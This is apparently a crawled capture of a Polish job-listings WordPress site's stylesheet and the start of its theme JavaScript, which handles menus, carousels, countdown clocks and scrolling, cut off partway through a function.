    margin-top:15px !important;
  }
  .more-offers span.more-offers-text{
    margin-right: 0px;
  }
}
/* misc */

.white-button-diss-margin{
  margin: 0px !important;
}

.text-center{
  text-align: center;
}

.header-simple{
  font-size: 18px;
  font-family: Lato, Helvetica, Arial, sans-serif;
  font-weight: 400;
  letter-spacing: 0.3em;
}

.header-simple-post{
  font-size: 22px;
  font-family: Lato, Helvetica, Arial, sans-serif;
  font-weight: 400;
  letter-spacing: 0.3em;
}

.header-simple-small{
  font-size: 16px;
  font-family: Lato, Helvetica, Arial, sans-serif;
  font-weight: 400;
  letter-spacing: 0.3em;
}

.header-simple-sidebar{
  font-size: 15px;
  font-family: Lato, Helvetica, Arial, sans-serif;
  font-weight: 400;
  letter-spacing: 0.2em;
}

.heading-hudge-blue{
  font-size: 50px;
  color: #1573d1;
  text-align: center;
  text-transform: none;
}

.entry-content h2{
  font-size: 18px;
}

.entry-content h3{
  font-size: 16px;
}

.bold{
  font-weight: 600;
  color:#000;
}

.font-black a{
  color:#000;
}

.pb-30{
  padding-bottom: 30px;
}

.pb-50{
  padding-bottom: 50px;
}

.sidebar-contain {
  padding-right: 15px!important;
}

.search-mod .search-box input[type="search"]{
  right:0px !important;
  width: 70% !important;
}

/*#search-3 .search-form {*/
/*     margin-top: 0px !important;*/
/*}*/

.more-offers-small .tags a {
  margin-left: 8px;
  font-size: 14px;
  color: #999;
  border: 1px solid #eee;
  padding: 10px 20px;
  display: inline-block;
  text-transform: capitalize;
  margin-bottom: 15px;
}

.more-offers-small .tags a:hover {
  color: #1573d1;
}



@media screen and (max-width: 991px) {
  .container {
    max-width: 100% !important;
  }
  .recent-posts__item .recent-posts__thumb a img {
    height: 100% !important;
    width: 100% !important;
    max-height: inherit!important;
  }
}

@media screen and (max-width: 500px){
  .vc_custom_heading.text-order{
    display: none;
  }
}

@media screen and (max-width: 991px){
  .widget_recent_entries{
    margin-top:20px;
  }
}

@media screen and (max-width: 767px){
  .heading-hudge-blue{
    font-size: 26px;
    color: #1573d1;
    text-align: center;
    text-transform: none;
  }
  .dissable-padding-lr{
    padding-left: 0px!important;
    padding-right: 0px!important;
  }

  .max-w-100{
    max-width: 100% !important;
  }
}

.last-p-padding-none p:last-child{
  margin:0px !important;
  padding:0px !important;
}

.thememove-icon-box div.head-right {
  display: inline-block !important;
  vertical-align: middle;
}

.dissable-order-on-small .text-order{
  display: none;
}

.site-footer .widget_categories ul{
  margin-left: 20px;
}

.site-footer .widget-title {
  margin-bottom: 10px!important;
}

.site-footer .footer-column-container > div {
  margin-bottom: 10px!important;
}

.bg-cover{
  -webkit-background-size: cover;
  background-size: cover;
}

.site-footer{
  padding: 65px 0px 65px 0px !important;
}

@media screen and (max-width: 991px){
  .site-footer{
    padding-top: 10px !important;
  }
}

/* szukajka strona z ofertami */

.offers-praca-search{
  text-align: left;
}

.offers-praca-search input[type="text"]::placeholder{
  color:#000;
  background: #fff;
}

.offers-praca-search input[type="text"]{
  margin-right:3px;
}

.offers-praca-search input[type="submit"]{
  color: #fff;
  border-color: #fff;
  padding: 15px 25px;
}

form #f{
  padding-top:16px;
  padding-bottom: 17px;
}

.offers-praca-search select{
  color:#000;
  background: #fff;
  padding-top: 12px;
  padding-bottom: 13px;
}

@media screen and (max-width: 1023px){
  .offers-praca-search input[type="text"],.offers-praca-search input[type="submit"], .offers-praca-search select {
    width:100% !important;
    display: block;

  }
}

@-moz-document url-prefix() {
  .offers-praca-search input[type="submit"] {
    color: #fff;
    border-color: #fff;
    padding: 25px;
    padding-top: 16px;
    padding-bottom: 17px;
  }
  .offers-praca-search select{
    color:#000;
    background: #fff;
    padding-top: 13px;
    padding-bottom: 13px;
  }
  .offers-praca-search input[type="text"] {
    margin-right: 3px;
    padding-top: 16px;
    padding-bottom: 17px;
  }
}

/* oferty lista */

.list-offers .offer-header{
  position: relative;
  text-align: left;
  transition: all .5s;
  z-index: 4;
}

.list-offers .offer-header:hover a,.list-offers .offer-content .cmp:hover,.list-offers .offer-content .loc:hover {
  overflow: initial;
  text-overflow: initial;
  white-space: initial;
  background: #fff;
  color: #000;
  padding:15px;
}

.list-offers .offer-header a{
  color: #ffffff;
  text-transform: none;
  font-size: 17px;
  font-family: Lato, Helvetica, Arial, sans-serif;
  font-weight: 400;
  letter-spacing: 0.3em;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  position: absolute;
  width: 100%;
}

.list-offers .offer-content .cmp{
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  position: absolute;
  width: 100%;
  margin-top:45px;
  transition: all .5s;
  z-index: 3;
}

.list-offers .offer-content .loc{
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  position: absolute;
  width: 100%;
  margin-top:70px;
  transition: all .5s;
  z-index: 2;
}
.list-offers .offer-content.dsc{
  margin-top:124px;
}

.list-offers .offer-content{
  color: #ffffff;
  text-align: left;
  text-transform: none;
  margin-bottom:15px;
  position: relative;
}

.list-offers .offer-button{
  position: absolute;
  bottom:20px;
}

.list-offers .bg-black{
  background:black;
}

@media screen and (max-width: 1200px){
  .more-offers-small{
    padding-left: 0px!important;
    padding-right: 0px!important;
  }
  div.dissable-big-padding{
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}


.list-offers .bg-mod:nth-child(3n + 1){
  background:black;
  transition: all .5s;
}

.list-offers .bg-mod:nth-child(3n + 1):hover{
  opacity:0.85;
}

.list-offers .bg-mod:nth-child(3n + 2){
  background:#1674d1;
  transition: all .5s;
}

.list-offers .bg-mod:nth-child(3n + 2):hover{
  background:#105497;
}

.list-offers .bg-mod:nth-child(3n + 3){
  background:#2e8be9;
  transition: all .5s;
}

.list-offers .bg-mod:nth-child(3n + 3):hover{
  background:#1f5d9b;
}

.list-offers .bg-mod:nth-child(3n + 1) .vc_custom_heading.text-order{
  color:#393939;
}

.list-offers .bg-mod:nth-child(3n + 2) .vc_custom_heading.text-order{
  color:#4397eb;
}

.list-offers .bg-mod:nth-child(3n + 3) .vc_custom_heading.text-order{
  color:#2e82d6;
}

.list-offers .bg-mod{
  padding:30px;
  position: relative;
  height: 380px;
}

@media screen and (min-width: 767px) and (max-width: 1000px){
  .list-offers .bg-mod{
    height: 420px;
  }
}
@media screen and (max-width: 767px){
  .list-offers .bg-mod{
    height: initial;
  }
  .list-offers .offer-button{
    position: relative;
    bottom:0px;
  }
  div.dissable-big-padding{
    padding-left: 23px !important;
    padding-right: 23px !important;
  }
  .list-offers .offer-button{
    position: relative;
    bottom:0px;
  }
  .list-offers .offer-header a{
    margin-bottom: 15px;
    white-space: initial;
    overflow: initial;
    text-overflow: initial;
    position: sticky;
  }

  .list-offers .offer-content .cmp{
    white-space: initial;
    overflow: initial;
    text-overflow: initial;
    position: sticky;
    margin-top: 0px;
  }
  .list-offers .offer-content .loc {
    white-space: initial;
    overflow: initial;
    text-overflow: initial;
    position: sticky;
    margin-top: 0px;
  }
  .list-offers .offer-content.dsc {
    margin-top: 0px;
  }
}

/* lista ofert misc */
@media screen and (max-width: 767px){
  .diss-cont-small{
    width: 100% !important;
    max-width: 100% !important;
    padding-left: 0px!important;
    padding-right: 0px!important
  }
  .diss-cont-small-2{
    width: 100% !important;
    max-width: 100% !important;
    padding-left: 15px!important;
    padding-right: 15px!important
  }
  .diss-row-small{
    margin-right: 0px!important;
    margin-left: 0px!important;
  }
}

/* list pager */

.wpPracaPlList{
  margin-top: 0px !important;
  margin-bottom: 0px !important;
  background-color: #1674d1 !important;
}

.wpPracaPlList .pager {
  padding-top:40px;
  margin-top: 0px !important;
  text-align: center;
}

#ayPager a{
  font-size: 16px;
}

.pager-dots{
  font-size: 20px;
  letter-spacing: 3px;
  color: #fff;
}

/* no list cnontent */

.no-list-content{
  padding-top: 40px;
  padding-bottom: 40px;
  margin-top: 0px !important;
  margin-bottom: 0px !important;
  background-color: #1674d1 !important;
  font-size: 18px;
  color: #fff;
}

.no-list-content p{
  font-size:24px;
  margin-bottom: 0px;
  color: #2e8be9;
}

.no-list-content.bg-dark-grey{
  background: #fff !important;
}

/* sidebar */

.Newest_pracapl li:first-child {
  border-top: 2px solid #1674D1 !important;
}

.Newest_pracapl ul li{
  border-bottom: 2px solid #1674D1;
}

.Newest_pracapl a{
  font-size:17px;
}

.Newest_pracapl p{
  display: block;
  width: 100%;
}

#search-3 .screen-reader-text{
  position:initial!important;
}

/* oferta dol */

.more-offers-small{
  padding-left:60px;
  padding-right:60px;
  margin-bottom:20px;
}

.more-offers-small .header-simple-post{
  display: block;
  text-align: center;
  margin-top:15px;
  width: 100%;
}

.more-offers-small .tags a.btn{
  font-size: 10px !important;
  padding: 8px 10px 8px 10px!important;
}

.more-offers-small .tags a:hover {
  color:#1573d1 !important;
}

/* ikonki i tekst */

@media screen and (max-width: 1720px) {
  .thememove-icon-box .vc_icon_element{
    display: block !important;
    text-align: center!important;
  }

  .thememove-icon-box div.header-simple-small{
    display: block !important;
    text-align: center!important;
  }
}

@media screen and (min-width: 1200px ) and (max-width: 1399px){
  div.padding-300{
    padding-left: 251.5px !important;
    padding-right: 251.5px!important;
  }
}

@media screen and (min-width: 1400px ){
  div.padding-300{
    padding-left: 351.5px !important;
    padding-right: 351.5px!important;
  }
}


@media screen and (max-width: 500px){
  .big-title h1.entry-title {
    font-size: 19px!important;
    letter-spacing: 0.1em !important;
  }
}

@media screen and (min-width: 1450px){
  .minusmargin-1{
    margin-left: -4%;
  }
}

/* fix */

#header-row-id{
  text-align: center;
  padding-left: 15px;
  padding-right: 15px;
}

#header-row-id h1{
  color:#fff;
}


#header-row-id .dsc1{
  letter-spacing: 12px;
  font-family: "Open Sans";
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  color:#fff;
  margin-bottom: 45px;
}

#header-row-id .dsc2{
  font-family: "Open Sans";
  font-size: 24px;
  line-height: 30px;
  font-weight: 400;
  color:#fff;
}


/* stare style szukajki */

/*.search-boxx{*/
/*  display: block;*/
/*  width: 300px;*/
/*  margin: auto;*/
/*  font-size: 14px;*/
/*}*/
/*.search-boxx input, .search-boxx select{*/
/*  font-size: 14px!important;*/
/*}*/
/*.keyword-inupt{*/
/*  display: block;*/
/*  float:none;*/
/*  width: 100%;*/
/*  !*margin-bottom: 5px;*!*/
/*}*/
/*.region-select{*/
/*  display: block;*/
/*  float:none;*/
/*  width: 100%;*/
/*  !*margin-bottom: 5px;*!*/
/*}*/
/*.search-button{*/
/*  display: block;*/
/*  float:none;*/
/*  width: 100%;*/
/*  !*margin-bottom: 5px;*!*/
/*}*/

/*@media screen and (min-width: 767px) {*/
/*  .search-boxx{*/
/*    display: block;*/
/*    width: 700px;*/
/*    margin: auto;*/
/*  }*/
/*  .keyword-inupt{*/
/*    display: inline-block;*/
/*    float:left;*/
/*    width: 45%;*/
/*    margin-right: 2%;*/
/*  }*/
/*  .region-select{*/
/*    display: inline-block;*/
/*    float:left;*/
/*    width: 30%;*/
/*    margin-right: 2%;*/
/*  }*/
/*  .search-button{*/
/*    display: inline-block;*/
/*    float:left;*/
/*    width: 20%;*/
/*  }*/
/*}*/
/*.search-button .search-green{*/

/*  line-height: 10px;*/
/*  height: 50px;*/
/*  font-weight: bold;*/
/*  margin-top:0!important;*/
/*}*/

/*.keyword-inupt .kiey{*/
/*  width: 100%;*/
/*  line-height: 30px;*/
/*  height: 50px;*/
/*  border-radius: 5px!important;*/
/*  background: none!important;*/
/*  border:1px solid #fff !important;*/
/*  color: #fff!important;*/
/*  margin-bottom: 0!important;*/
/*}*/

/*.keyword-inupt input::placeholder{*/
/*  color: #fff;*/
/*}*/
/*.region-select select:first-child{*/
/*  width: 100%;*/
/*  line-height: 30px;*/
/*  height: 50px;*/
/*  border-radius: 5px!important;*/
/*  background: none!important;*/
/*  border:1px solid #fff !important;*/
/*  color: #fff!important;*/
/*  margin-bottom: 0!important;*/
/*}*/
/*.region-select select option{*/
/*  color: #000!important;*/
/*  font-size: 14px!important;*/
/*  line-height: normal!important;*/

/*}*/
/*.region-select select option:hover, .region-select select .opt-back:hover{*/
/*  background: #29d9c2!important;*/
/*}*/

/* ------------------------------------------------------------------------- */

/* ####################### LISTA OFERT PRACY ####################### */
/* naglowek */

.jobs-top-content{
  display: flex;
}

.jobs-top-content:not(.img) .container{
  padding-left:0px;
  padding-right:0px;
}

.jobs-top-content.img{
  background-repeat: no-repeat;
  background-image: url(/wp-content/uploads/2019/05/dabrowa-gornicza-zaprasza.jpeg);
  background-size: cover;
  background-position: center center;
  background-color: cornflowerblue;
  width: 100%;
  height: 100%;
  padding-top:120px;
  padding-bottom:120px;
}

.jobs-top-content .o-header h1, .jobs-top-content .o-header div{
  color:#fff;
  font-weight: 600;
  line-height: 1.2;
  font-family: "Montserrat", sans-serif;
  font-size: 36px;
  margin-bottom: 15px!important;
}

.jobs-top-content .o-dsc p{
  font-size: 1.5em !important;
  line-height: 1.5 !important;
  color:#fff;
}

.jobs-top-content .o-search p{
  margin-bottom:5px;
  color:#fff;
  font-weight: 600;
  text-shadow: -1px -1px 1px rgba(255,255,255,.1),
                1px 1px 1px rgba(0,0,0,.5);
  line-height: 26px!important;
  font-size: 15px!important;
}

/* kontener z ofertami */

.jobs-main-container{
  background-color: #e3e8f0;
  padding: 80px 0px;
}

/* nagłowek */

.jobs-main-container .of-header-sep{
  text-align: center;
  display: flex;
  align-items: center;
  flex-direction: row;
  margin-bottom: 15px;
  width: 66.66666667%;
  margin-left: auto;
  margin-right:auto;
}

.jobs-main-container .of-header-sep .line{
  flex: 1 1 auto;
  display: block;
  border-bottom: 1px solid #b1b1b1;
}

.jobs-main-container .of-header-sep .line-text{
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
  color: #1f79f2;
}

.jobs-main-container .of-header{
  line-height: 1;
  text-align: center;
  font-weight: bold;
  text-transform: lowercase;
  word-break: break-word;
  font-size: 3.456em;
  color:#323232;
  margin-bottom:60px;
}

.of-warning{
  display: flex;
  flex-direction: row;
  width: 66.66666667%;
  margin-left: auto;
  margin-right:auto;
  margin-bottom:20px;
}

.of-warning .of-circle{
  background-color: #1f79f2;
  transition: all .3s ease-in-out;
  width: 45px;
  height: 45px;
  font-size: 20px;
  border-radius: 75px;
  overflow: hidden;
  display: flex;
  justify-content: center;
  flex-direction: column;
  text-align: center;
}

.of-warning p{
  margin-left: 20px;
  width: calc(100% - 45px);
}

.of-warning p span{
  display: block;
  font-weight: 600;
}

@media screen and (max-width:1199px){
  .of-warning{
    width: 100%;
  }
  .jobs-main-container .of-header-sep{
    width: 100%;
  }
}

/* boxy z ofertami */

.offer-box{
  margin: 0px 0px 25px 0px;
  background-color: #fff;
  padding: 0px;
  box-shadow: 0 3px 25px rgba(0,0,0,.2);
}

.offer-box .offer-box-l{
  padding: 30px;
}

.offer-box .offer-box-l .of-title{
  color: #1f79f2;
}

.offer-box .offer-box-l .of-dsc{
  margin-bottom:20px;
}

.offer-box .offer-box-l .of-href{
  color:#fff;
  padding: 10px 20px;
  background-color: #1f79f2;
  border:1px solid #1f79f2;
  border-radius:5px;
  display: inline-block;
  font-weight: 600;
}

.offer-box .offer-box-r{
  background-color: #1f79f2;
  padding: 30px;
  display: flex;
  justify-content: center;
  flex-direction: column;
}

.offer-box .offer-box-r *{
  color: #fff;
}

.offer-box .offer-box-r .of-corp span > span,
.offer-box .offer-box-r .of-loc span > span,
.offer-box .offer-box-r .of-date span > span{
  display:block;
  font-weight: 600;
  font-size:1.2em;
}

.offer-box .offer-box-r .of-corp,
.offer-box .offer-box-r .of-loc,
.offer-box .offer-box-r .of-date{
  position: relative;
  display: flex;
  flex-direction: row;
}

.offer-box .offer-box-r .of-corp > span,
.offer-box .offer-box-r .of-loc > span,
.offer-box .offer-box-r .of-date > span{
  width: calc(100% - 60px);
}

.offer-box .offer-box-r i{
  font-size: 28px;
  top: 10px;
  width: 60px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
}

/* szukarka oferty pracy */
.keyword-inupt .sug.kiey{
  margin-bottom: 0px !important;
  width: 100%;
  position: relative;
}

@media screen and (max-width: 991px){
  .keyword-inupt .sug.kiey{
    width:100%;
  }
}

.keyword-inupt .sug.kiey:focus {
  border-color: #1f79f2;
}

@media screen and (max-width: 576px){
  .offer-box .offer-box-r .of-corp > span,
  .offer-box .offer-box-r .of-loc > span,
  .offer-box .offer-box-r .of-date > span{
    width: calc(100% - 30px);
  }

  .offer-box .offer-box-r i{
    width: 30px;
    justify-content: left;
  }

  .search-button input{
    width:100%;
    display: block;
  }
}

/* paginacja ofert pracy */

.wpPracaPlList .pager {
  text-align: center;
  padding-top:20px;
  padding-bottom:20px;
}

.wpPracaPlList .pager span{
  display: inline-block;
}

.wpPracaPlList .pager span a{
  display: block;
  padding:10px 15px;
  background-color: #1f79f2;
  margin:5px;
  font-size:1.1em;
  color:#fff;
  border:1px solid #1f79f2;
  transition: all 0.5s;
  transition-property: background-color, color;
}

.wpPracaPlList .pager span a:hover{
  background-color: #fff;
  color:#1f79f2;
}

.wpPracaPlList .pager span.offer-prev a,
.wpPracaPlList .pager span.offer-next a,
.wpPracaPlList .pager span.offer-selected a{
  font-weight: 600;
}
.wpPracaPlList .pager span.offer-dots{
  padding:10px 10px;
  margin:5px;
  font-size: 1.5em;
}

/* box podpowiedzi */
.search-boxx .search-button {
  margin-top: 25px;
}
.search-input{
  position: absolute;
  z-index: 999;
}

/* ####################### POJEDYNCZA OFERTA ####################### */
/* widget */

.header-single-offer, .single-offer{
  margin-bottom:60px;
}

.header-single-offer.inner-intro{
  height:auto;
  padding-top:30px;
  padding-bottom:30px;
}

/* widgety */

.single-offer .sidebar{
  margin-bottom:35px;
}

.single-offer .btn-apply{
  text-align: center;
  margin-top:25px;
  margin-bottom:50px;
}

.single-offer .btn-apply .apply{
  color: #fff;
  font-size: 18px;
  padding: 14px 30px;
  line-height: 16px;
  margin: 0;
  display: inline-block;
  background: #1f79f2;
}

.single-offer .btn-apply .apply:hover{
  background-color: #fff;
  color: #1f79f2;
}

/* sidebar widget najnowsze */
.offer-box-fp.widget .of-fp-image{
  height:180px;
}

.offer-box-fp.widget .of-fp-more{
  margin-top: 115px;
}

@media screen and (max-width:767px){
  .offer-box-fp.widget .of-fp-more{
    margin-top: 0px;
  }
}

/* tagi powiazane */

.sidebar .tags a{
  color: #777777;
  font-size: 15px!important;
  display: block;
  padding: 5px 0px;
  transition: color .5s;
}

.sidebar .tags a:hover{
  color: #1f79f2;
}

.sidebar .tags a:before{
  content:"\f105";
  font-family: FontAwesome;
  margin-right:7px;
}

/*.sidebar .tags a{*/
/*  color: #1f79f2;*/
/*  font-size: 15px!important;*/
/*  display: block;*/
/*}*/

/* ####################### STRONA GŁÓWNA ####################### */
/* KAFLE */

.offer-box-fp{
  padding-bottom:30px;
}

.offer-box-fp h3{
  font-size:15px;
  margin-bottom: 0px;
}

.offer-box-fp .of-fp-image{
  width:100%;
  height:250px;
  background-image: url('/wp-content/uploads/2019/07/ogłoszenie-o-prace-w-dabrowie.jpeg');
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.offer-box-fp .of-fp-content{
  position: relative;
  width:90%;
  margin-right:5%;
  margin-left:5%;
  margin-top:-40px;
  background-color:#fff;
  padding:45px 15px 15px 15px;
  box-shadow: 0 3px 25px rgba(0,0,0,.2);
  text-align: center;
}

.offer-box-fp .of-fp-content .of-fp-date{
  position:absolute;
  left: 50%;
  top:-50px;
  width: 80px;
  height: 80px;
  margin-left:-40px;
  background-color: #1f79f2;
  padding:5px;
  text-align: center;
}

.offer-box-fp .of-fp-content .of-fp-date span{
  display: block;
  color:#fff;
  font-weight: 600;
  line-height: 23px;
}

.offer-box-fp .of-fp-content .of-fp-title p{
  font-weight: 600;
  font-size:1.1em;
  color:#1f79f2;

}

.offer-box-fp .of-fp-content .of-fp-title,
.offer-box-fp .of-fp-content .of-fp-corp,
.offer-box-fp .of-fp-content .of-fp-loc{
  position:relative;
}

.offer-box-fp .of-fp-content .of-fp-title p,
.offer-box-fp .of-fp-content .of-fp-corp p,
.offer-box-fp .of-fp-content .of-fp-loc p{
  position:absolute;
  width: 100%;
}

.offer-box-fp .of-fp-content .of-fp-title p{
  top:0px;
  transition: all 0.8s;
  border-top:3px solid transparent;
}

.offer-box-fp .of-fp-content .of-fp-corp p{
  top:35px;
  transition: all 0.8s;
  border-top:3px solid transparent;
}

.offer-box-fp .of-fp-content .of-fp-loc p{
  top:70px;
  transition: all 0.8s;
  border-top:3px solid transparent;
}

@media screen and (min-width: 768px){
  .offer-box-fp .of-fp-content .of-fp-title p:hover,
  .offer-box-fp .of-fp-content .of-fp-corp p:hover,
  .offer-box-fp .of-fp-content .of-fp-loc p:hover
  {
    background: #fbfbfb;
    padding:10px;
    border-bottom:2px solid #1f79f2;
    border-left:1px dashed #b0b0b0;
    border-right:1px dashed #b0b0b0;
    border-top:3px solid #f5f5f5;
    z-index: 10;
    white-space: initial;
    overflow: initial;
    text-overflow: initial;
  }
}

.offer-box-fp .of-fp-content .of-fp-loc{
  position: relative;
  margin-bottom:10px;
}

.offer-box-fp .of-fp-content .of-fp-dsc{
  height: 170px;
  margin-top:115px;
}

.offer-box-fp .of-fp-content .of-fp-dsc p{
  font-size: 0.9em;
}

.offer-box-fp .of-fp-content .of-fp-more a{
  font-weight: 600;
  color: #1f79f2;
}

.elipsis{
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

@media screen and (max-width: 1199px) and (min-width: 992px){
  .offer-box-fp .of-fp-content .of-fp-dsc{
    height: 245px;
  }
}

@media screen and (max-width: 991px) and (min-width: 768px){
  .offer-box-fp .of-fp-content .of-fp-dsc{
    height: 210px;
  }
}

@media screen and (max-width: 767px){
  .offer-box-fp .of-fp-content .of-fp-title p,
  .offer-box-fp .of-fp-content .of-fp-dsc{
    margin-bottom: 10px !important;
  }
  .offer-box-fp .of-fp-content .of-fp-title p,
  .offer-box-fp .of-fp-content .of-fp-corp p,
  .offer-box-fp .of-fp-content .of-fp-loc p{
    position:relative;
  }
  .offer-box-fp .of-fp-content .of-fp-title p,
  .offer-box-fp .of-fp-content .of-fp-corp p,
  .offer-box-fp .of-fp-content .of-fp-loc p{
    top:0px;
  }

  .offer-box-fp .of-fp-content .of-fp-dsc{
    height: auto;
    margin-top:0px;
  }

  .elipsis{
    white-space: initial;
    overflow: initial;
    text-overflow: initial;
  }
}

/* szukajka pod slider rev*/

@media screen and (max-width: 1023px){
  .jobs-top-content.frontpage .o-header div{
    text-align: center;
  }
}

@media screen and (max-width: 777px){
  .jobs-top-content.frontpage .o-header div{
    font-size: 28px;
  }
}

@media screen and (max-width: 560px){
  .jobs-top-content.frontpage .o-header div{
    font-size: 20px;
  }
}

@media screen and (max-width: 400px){
  .jobs-top-content.frontpage .o-header div{
    font-size: 16px;
  }

  .jobs-top-content.frontpage .o-search p{
    font-size: 14px!important;
  }
}

/* fixy */






--- FILE ---
content_type: application/javascript
request_url: https://sprzedawca.info/wp-content/themes/tm-polygon/js/main.js?ver=2.7.4
body_size: 1845
content:
var snapper = new Snap( {
	element: document.getElementById( 'page' ),
	dragger: document.getElementsByClassName( 'page' ),
	slideIntent: 10,
} );

if ( jQuery( '#open-left' ).length > 0 ) {
	var addEvent = function addEvent( element, eventName, func ) {
		if ( element.addEventListener ) {
			return element.addEventListener( eventName, func, false );
		} else if ( element.attachEvent ) {
			return element.attachEvent( "on" + eventName, func );
		}
	};
	addEvent( document.getElementById( 'open-left' ), 'click', function() {
		snapper.open( 'left' );
	} );
	if ( jQuery( '#open-right' ).length > 0 ) {
		addEvent( document.getElementById( 'open-right' ), 'click', function() {
			snapper.open( 'right' );
		} );
		addEvent( document.getElementById( 'close-right' ), 'click', function() {
			if ( snapper.state().state == "right" ) {
				snapper.close( 'right' );
			}
		} );
	}
}

jQuery( document ).ready( function( $ ) {
	'use strict';

	// mini-cart
	var $mini_cart = $( '.mini-cart' );
	$mini_cart.on( 'click', function( e ) {
		$( this ).addClass( 'open' );
	} );

	$( document ).on( 'click', function( e ) {
		if ( $( e.target ).closest( $mini_cart ).length === 0 ) {
			$mini_cart.removeClass( 'open' );
		}
	} );

	// search in menu
	var $search_btn = $( '.search-box > i' ),
		$search_form = $( 'form.search-form' );

	$search_btn.on( 'click', function() {
		$search_form.toggleClass( 'open' );
	} );

	$( document ).on( 'click', function( e ) {
		if ( $( e.target ).closest( $search_btn ).length === 0 && $( e.target ).closest( 'input.search-field' ).length === 0 && $search_form.hasClass( 'open' ) ) {
			$search_form.removeClass( 'open' );
		}
	} );

	$( '.counter' ).counterUp( {
		delay: 10,
		time: 3000
	} );

	window.sr = new scrollReveal();

	$( '.close-message-box' ).on( 'click', function() {
		$( this ).closest( '.vc_message_box' ).hide( 100 );
	} );

	$( '.countdown-clock' ).each( function( index ) {
		var endDay, year, month, day, hours, minutes, seconds, type, selectedType;
		year = $( this ).attr( 'data-year' );
		month = $( this ).attr( 'data-month' );
		day = $( this ).attr( 'data-day' );
		hours = $( this ).attr( 'data-hour' );
		minutes = $( this ).attr( 'data-minute' );
		seconds = $( this ).attr( 'data-second' );
		type = new Array();
		selectedType = $( this ).attr( 'data-type' );

		type['type01'] = '<h1>{dn} <sup><h5>{dl}</h5></sup></h1>' +
		                 '<h1>{hn} <sup><h5>{hl}</h5></sup></h1>' +
		                 '<h1>{mn} <sup><h5>{ml}</h5></sup></h1>' +
		                 '<h1>{sn} <sup><h5>{sl}</h5></sup></h1>';
		type['type02'] = '<div><h1>{dn}</h1><h5>{dl}</h5></div>' +
		                 '<h1>:</h1>' +
		                 '<div><h1>{hn}</h1><h5>{hl}</h5></div>' +
		                 '<h1>:</h1>' +
		                 '<div><h1>{mn}</h1><h5>{ml}</h5></div>' +
		                 '<h1>:</h1>' +
		                 '<div><h1>{sn}</h1><h5>{sl}</h5></div>';
		endDay = new Date( year, month, day, hours, minutes, seconds );
		$( this ).countdown( {
			until: endDay,
			padZeroes: true,
			layout: type[selectedType]
		} );
	} );

	$( ".carousel-partners .wpb_image_grid_ul" ).owlCarousel( {
		responsive: {
			0: {
				items: 1,
			},
			768: {
				items: 3,
			},
			1199: {
				items: 5,
			},
		},

		nav: false,
		margin: 0,
		dots: false,
		autoplay: false,
		autoHeight: true,
		center: true,
		loop: true,
	} );

	// Partners Carousel.
	var owl = $( '.carousel-partners .wpb_image_grid_ul' );
	$( ".owl-next" ).live( 'click', function() {
		if ( owl.length > 0 ) {
			owl.data( 'owlCarousel' ).next();
		}
	} );

	$( ".owl-prev" ).live( 'click', function() {
		if ( owl.length > 0 ) {
			owl.data( 'owlCarousel' ).prev();
		}
	} )

	// Fitvids.
	$( ".container" ).fitVids();
	// post's gallery
	$( ".gt01 .post-gallery.slider" ).owlCarousel( {
		items: 1,
		nav: true,
		dots: false,
		loop: true,
		autoHeight: true,
		autoplay: true,
		autoplayHoverPause: true,
		autoplayTimeout: 3000,
		animateOut: 'fadeOut',
		animateIn: 'fadeIn'
	} );

	// Scroll
	var $window = $( window );
	// Scroll up
	var $scrollup = $( '.scrollup' );

	$window.scroll( function() {
		if ( $window.scrollTop() > 100 ) {
			$scrollup.addClass( 'show' );
		} else {
			$scrollup.removeClass( 'show' );
		}
	} );

	$scrollup.on( 'click', function( evt ) {
		$( "html, body" ).animate( {
			scrollTop: 0
		}, 600 );
		evt.preventDefault();
	} );

	// Menu mobile
	var $menu = $( '.mobile-menu' );

	$menu.find( '.sub-menu-toggle' ).on( 'click', function( e ) {
		var subMenu = $( this ).next();

		if ( subMenu.css( 'display' ) == 'block' ) {
			subMenu.css( 'display', 'block' ).slideUp().parent().removeClass( 'expand' );
		} else {
			subMenu.css( 'display', 'none' ).slideDown().parent().addClass( 'expand' );
		}
		e.stopPropagation();
	} );

	if ( $.fn.masonry ) {
		$( document ).on( 'vc_js', function() {
			var $grid = $( '.postcontent-masonry' ).masonry( {
				itemSelector: '.postcontent-gird-item'
			} );
			$grid.imagesLoaded().progress( function() {
				$grid.masonry( 'layout' );
			} );

			$( ".postcontent-gird-item .post-gallery.slider" ).owlCarousel( {
				items: 1,
				nav: true,
				dots: false,
				loop: true,
				autoHeight: false,
				autoplay: false,
				//autoplayHoverPause: true,
				//autoplayTimeout: 3000,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn'
			} );
		} );
	}

	// ScrollTo
	function goToByScroll( id ) {
		// Scroll
		$( 'html,body' ).animate( {
				scrollTop: $( id ).offset().top
			},
			'slow' );
	}

	$( "#site-navigation a, #mobile-menu a" ).click( function( e ) {
		var href = $( this ).attr( 'href' );
		var id = href.split( "#" );
		if ( typeof id[1] != "undefined" ) {
			if ( $( '#' + id[1] ).length > 0 ) {
				// Prevent a page reload when a link is pressed
				e.preventDefault();
				// Call the scroll function
				goToByScroll( '#' + id[1] );
			}
		}
	} );

	var stopScroll = false;

	function rowfullheight() {
		var wHeight = $( window ).height(),
			hHeight = $( '.site-header' ).outerHeight(),
			cHeight = $( '.copyright' ).outerHeight();
		if ( $( window ).width() <= 768 || wHeight <= 480 ) {
			stopScroll = false;
			$( '.rowfullheight, .rowfullheight .wpb_wrapper' ).height( 'auto' );
			$( ".gallery-container-wrap-scroll" ).removeClass( 'gallery-container-wrap' );
			$( ".gallery-container-wrap-scroll img" ).css( {height: 'auto'} );
		} else {
			stopScroll = true;
			var h_wpadminbar = 0;
			if ( $( '#wpadminbar' ).length > 0 ) {
				h_wpadminbar = $( '#wpadminbar' ).outerHeight();
			}

			var f_height = wHeight - hHeight - cHeight - h_wpadminbar;

			$( ".gallery-container-wrap-scroll" ).addClass( 'gallery-container-wrap' );
